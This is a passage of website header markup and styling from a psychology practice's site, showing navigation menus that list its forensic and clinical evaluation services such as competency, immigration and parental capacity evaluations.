<style>.tdi_36 .tdb-horiz-menu{margin:0 auto}.tdi_36 .tdb-horiz-menu>li .tdb-menu-sep{top:0px}.tdi_36 .tdb-horiz-menu>li>a .tdb-sub-menu-icon{top:0px}.tdi_36 .tdb-horiz-menu>li>a{color:#ffffff}.tdi_36 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_36 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#ffffff}.tdi_36 .tdb-horiz-menu>li.current-menu-item>a,.tdi_36 .tdb-horiz-menu>li.current-menu-ancestor>a,.tdi_36 .tdb-horiz-menu>li.current-category-ancestor>a,.tdi_36 .tdb-horiz-menu>li.current-page-ancestor>a,.tdi_36 .tdb-horiz-menu>li:hover>a{color:#70e7ff}.tdi_36 .tdb-horiz-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_36 .tdb-horiz-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_36 .tdb-horiz-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_36 .tdb-horiz-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_36 .tdb-horiz-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_36 .tdb-horiz-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_36 .tdb-horiz-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_36 .tdb-horiz-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_36 .tdb-horiz-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_36 .tdb-horiz-menu>li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#70e7ff}.tdi_36 .tdb-horiz-menu ul{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}@media (max-width:767px){.tdi_36 .tdb-horiz-menu>li>a{font-family:Work Sans!important;font-size:14px!important;font-weight:500!important;letter-spacing:0.5px!important}}</style><div id=tdi_36 class="td_block_inner td-fix-index"><div class="menu-td-demo-custom-menu-container"><ul id="menu-td-demo-custom-menu-1" class="tdb-horiz-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3122"><a href="https://gfpsychology.com/programs/"><div class="tdb-menu-item-text">Programs</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3124"><a href="https://gfpsychology.com/contact/"><div class="tdb-menu-item-text">Contact</div></a></li>
</ul></div></div></div></div></div></div></div></div></div>                    </div>

                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_37" class="tdc-zone"><div class="tdc_zone tdi_38  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_38{min-height:0}.tdi_38>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:rgba(0,22,94,0.8)!important}.td-header-desktop-wrap{position:relative}.tdi_38{z-index:999!important}</style>
<div class="tdi_37_rand_style td-element-style" ></div><div id="tdi_39" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_40  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_40,.tdi_40 .tdc-columns{min-height:0}.tdi_40,.tdi_40 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_40 .tdc-columns{width:100%}.tdi_40:before,.tdi_40:after{display:none}@media (min-width:768px){.tdi_40{margin-left:-5px;margin-right:-5px}.tdi_40 .tdc-row-video-background-error,.tdi_40>.vc_column,.tdi_40>.tdc-columns>.vc_column{padding-left:5px;padding-right:5px}}.tdi_40{position:relative}.tdi_40 .td_block_wrap{text-align:left}</style>
<div class="tdi_39_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_39_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:#e5e5e5!important;border-style:solid!important;border-width:0!important}</style></div></div><div class="vc_column tdi_42  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_42{vertical-align:baseline}.tdi_42>.wpb_wrapper,.tdi_42>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_42>.wpb_wrapper>.tdc-elements{width:100%}.tdi_42>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_42>.wpb_wrapper{width:100%;height:100%}.tdi_42{width:20%!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_43 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_43" >
<style>.tdi_43 .tdb-logo-a,.tdi_43 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_43 .tdb-logo-svg-wrap{margin-top:0px;margin-bottom:0px;margin-right:10px;margin-left:0px;display:block}.tdi_43 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_43 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_43 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_43 .tdb-logo-text-tagline{margin-top:-4px;margin-left:0;display:none;color:#ffffff;font-family:Changa!important;font-size:22px!important;line-height:1!important;font-weight:700!important;}.tdi_43 .tdb-logo-text-title{display:none;color:#ffffff;font-family:Changa!important;font-size:22px!important;line-height:1!important;font-weight:700!important;}.tdi_43 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_43 .tdb-logo-icon{top:0px;display:none;color:#ffffff}.tdi_43 .tdb-logo-icon-svg svg,.tdi_43 .tdb-logo-icon-svg svg *{fill:#ffffff}@media (min-width:1019px) and (max-width:1140px){.tdi_43 .tdb-logo-text-tagline{margin-top:-3px;margin-left:0;font-size:20px!important;}.tdi_43 .tdb-logo-icon{font-size:40px;top:-1px}.tdi_43 .tdb-logo-text-title{font-size:20px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_43 .tdb-logo-text-tagline{margin-top:-2px;margin-left:0;font-size:18px!important;}.tdi_43 .tdb-logo-icon{font-size:36px}.tdi_43 .tdb-logo-text-title{font-size:18px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://gfpsychology.com/wp-content/uploads/2023/11/GFP.png"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://gfpsychology.com/wp-content/uploads/2023/11/GFP.png" src="https://gfpsychology.com/wp-content/uploads/2023/11/GFP.png" alt="Logo"  title=""  width="363" height="150" /></span><i class="tdb-logo-icon tdc-font-fa tdc-font-fa-user"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_45  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_45{vertical-align:baseline}.tdi_45>.wpb_wrapper,.tdi_45>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_45>.wpb_wrapper>.tdc-elements{width:100%}.tdi_45>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_45>.wpb_wrapper{width:100%;height:100%}.tdi_45{width:80%!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_46 tds_menu_active1 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_46"  style=" z-index: 999;">
<style>@media (min-width:1019px) and (max-width:1140px){.tdi_46{margin-left:0px!important;display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_46{display:inline-block!important}}</style>
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_46 .td_block_inner{text-align:center}.tdi_46 .tdb-menu>li{margin-right:10px}.tdi_46 .tdb-menu>li:last-child{margin-right:0}.tdi_46 .tdb-menu-items-dropdown{margin-left:10px}.tdi_46 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_46 .tdb-menu>li>a,.tdi_46 .td-subcat-more{padding:0 10px;color:#ffffff}.tdi_46 .tdb-menu>li .tdb-menu-sep,.tdi_46 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_46 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_46 .td-subcat-more .tdb-menu-more-subicon-svg svg{width:14px}.tdi_46 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_46 .td-subcat-more .tdb-menu-more-subicon{margin-left:5px;top:0px}.tdi_46 .td-subcat-more .tdb-menu-more-icon-svg svg{width:13px}.tdi_46 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_46 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_46 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_46 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_46 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_46 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_46 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_46 .tdb-menu>li>a,.tdi_46 .td-subcat-more,.tdi_46 .td-subcat-more>.tdb-menu-item-text{font-family:Work Sans!important;font-size:15px!important;line-height:80px!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdi_46 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_46 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:8px 25px}.tdi_46 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_46 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{font-size:10px;right:0;margin-top:1px}.tdi_46 .tdb-menu .tdb-normal-menu ul,.tdi_46 .td-pulldown-filter-list,.tdi_46 .td-pulldown-filter-list .sub-menu{box-shadow:0px 2px 16px 0px rgba(94,106,135,0.12)}.tdi_46 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_46 .td-pulldown-filter-list li a{font-family:Work Sans!important;font-size:14px!important;line-height:1.2!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdi_46:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_46 .tdb-mega-menu .sub-menu>li{max-width:1230px!important}.tdi_46 .tdb-mega-menu-page>.sub-menu>li{padding:20px}.tdi_46 .tdb-mega-menu .tdb_header_mega_menu{margin-left:0}.tdi_46 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 4px 20px 0px rgba(94,106,135,0.12)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_46 .tdb-menu>li{margin-right:8px}.tdi_46 .tdb-menu>li:last-child{margin-right:0}.tdi_46 .tdb-menu-items-dropdown{margin-left:8px}.tdi_46 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_46 .tdb-menu>li>a,.tdi_46 .td-subcat-more{padding:0 8px}.tdi_46 .tdb-menu>li>a,.tdi_46 .td-subcat-more,.tdi_46 .td-subcat-more>.tdb-menu-item-text{font-size:14px!important;line-height:72px!important}.tdi_46 .tdb-menu .tdb-normal-menu ul,.tdi_46 .td-pulldown-filter-list,.tdi_46 .td-pulldown-filter-list .sub-menu{box-shadow:0px 2px 14px 0px rgba(94,106,135,0.12)}.tdi_46:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_46 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_46 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 4px 16px 0px rgba(94,106,135,0.12)}}@media (min-width:768px) and (max-width:1018px){.tdi_46 .tdb-menu>li{margin-right:5px}.tdi_46 .tdb-menu>li:last-child{margin-right:0}.tdi_46 .tdb-menu-items-dropdown{margin-left:5px}.tdi_46 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_46 .tdb-menu>li>a,.tdi_46 .td-subcat-more{padding:0 5px}.tdi_46 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_46 .td-subcat-more .tdb-menu-more-subicon-svg svg{width:13px}.tdi_46 .td-subcat-more .tdb-menu-more-icon-svg svg{width:1px}.tdi_46 .tdb-menu>li>a,.tdi_46 .td-subcat-more,.tdi_46 .td-subcat-more>.tdb-menu-item-text{font-size:13px!important;line-height:64px!important}.tdi_46 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_46 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:5px 20px}.tdi_46 .tdb-menu .tdb-normal-menu ul,.tdi_46 .td-pulldown-filter-list,.tdi_46 .td-pulldown-filter-list .sub-menu{box-shadow:0px 2px 12px 0px rgba(94,106,135,0.12)}.tdi_46 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_46 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_46:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_46 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_46 .tdb-mega-menu-page>.sub-menu>li{padding:15px}.tdi_46 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 4px 14px 0px rgba(94,106,135,0.12)}}</style>
<style>.tdi_46 .tdb-menu>li.current-menu-item>a,.tdi_46 .tdb-menu>li.current-menu-ancestor>a,.tdi_46 .tdb-menu>li.current-category-ancestor>a,.tdi_46 .tdb-menu>li.current-page-ancestor>a,.tdi_46 .tdb-menu>li:hover>a,.tdi_46 .tdb-menu>li.tdb-hover>a,.tdi_46 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#70e7ff}.tdi_46 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_46 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_46 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_46 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_46 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_46 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_46 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_46 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_46 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_46 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_46 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_46 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_46 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#70e7ff}.tdi_46 .tdb-menu>li.current-menu-item>a:after,.tdi_46 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_46 .tdb-menu>li.current-category-ancestor>a:after,.tdi_46 .tdb-menu>li.current-page-ancestor>a:after,.tdi_46 .tdb-menu>li:hover>a:after,.tdi_46 .tdb-menu>li.tdb-hover>a:after,.tdi_46 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0px}.tdi_46 .tdb-menu>li>a:after,.tdi_46 .tdb-menu-items-dropdown .td-subcat-more:after{height:0px;bottom:0px}</style>
<style>.tdi_46 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_46 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_46 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_46 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_46 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_46 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#3155e2}.tdi_46 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_46 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_46 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_46 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_46 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_46 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_46 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_46 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_46 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_46 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_46 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_46 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#3155e2}</style><div id=tdi_46 class="td_block_inner td-fix-index"><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right"></i></div><ul id="menu-main-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3140"><a href="https://gfpsychology.com/"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3141"><a href="https://gfpsychology.com/courtney-gale-deloney-about/"><div class="tdb-menu-item-text">About The Doctor: Courtney Gale Deloney</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3142"><a href="https://gfpsychology.com/our-blog/"><div class="tdb-menu-item-text">Blog</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3158 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Our Services</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-3143"><a href="https://gfpsychology.com/civil-competence-exam/"><div class="tdb-menu-item-text">Civil Competence Exam</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-3144"><a href="https://gfpsychology.com/fitness-for-duty-assessments/"><div class="tdb-menu-item-text">Civil Service + Fitness For Duty Assessments</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-3145"><a href="https://gfpsychology.com/competency-evaluations/"><div class="tdb-menu-item-text">Competency Evaluations</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-3146"><a href="https://gfpsychology.com/immigration-evaluations/"><div class="tdb-menu-item-text">Immigration Evaluations</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-3147"><a href="https://gfpsychology.com/mitigating-factors-evaluation/"><div class="tdb-menu-item-text">On Mitigating Factors Evaluation</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-3148"><a href="https://gfpsychology.com/parental-capacity-termination-of-parental-rights-evaluations/"><div class="tdb-menu-item-text">Parental Capacity / Termination of Parental Rights Evaluations</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-3149"><a href="https://gfpsychology.com/pre-adoption-evaluation/"><div class="tdb-menu-item-text">Pre-Adoption Evaluation</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-3150"><a href="https://gfpsychology.com/pre-employment-assessments/"><div class="tdb-menu-item-text">Pre-Employment Assessments</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-3151"><a href="https://gfpsychology.com/pre-surgical-evaluation/"><div class="tdb-menu-item-text">Pre-Surgical Evaluations</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-3152"><a href="https://gfpsychology.com/programs/"><div class="tdb-menu-item-text">Programs</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-3153"><a href="https://gfpsychology.com/psychological-evaluation-testing/"><div class="tdb-menu-item-text">Psychological Evaluation + Testing</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-3154"><a href="https://gfpsychology.com/return-to-work-evaluations/"><div class="tdb-menu-item-text">Return To Work Evaluations</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-3155"><a href="https://gfpsychology.com/sexually-violent-predator-evaluations/"><div class="tdb-menu-item-text">Sex Offender Evaluations</div></a></li>
